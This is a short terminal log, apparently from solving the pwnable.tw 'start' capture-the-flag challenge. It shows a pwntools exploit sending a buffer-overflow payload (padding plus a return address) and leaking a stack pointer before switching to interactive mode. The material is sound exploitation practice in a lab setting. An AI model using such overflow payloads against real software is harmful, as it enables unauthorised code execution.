 # l0tus @ l0tus in ~/Desktop/pwnable.tw [15:14:54]
$ python3 exp.py
[+] Starting local process './start' argv=[b'./start'] : pid 13763
[DEBUG] Sent 0x18 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  87 80 04 08                            │aaaa│····│
    00000018
[DEBUG] Received 0x28 bytes:
    00000000  4c 65 74 27  73 20 73 74  61 72 74 20  74 68 65 20  │Let'│s st│art │the │
    00000010  43 54 46 3a  a0 0d e1 ff  01 00 00 00  7d 11 e1 ff  │CTF:│····│····│}···│
    00000020  00 00 00 00  85 11 e1 ff                            │····│····│
    00000028
esp =  0xffe10da0
[*] Switching to interactive mode
\x00\x00\x11\xff\x00\x00\x85\x11\xff$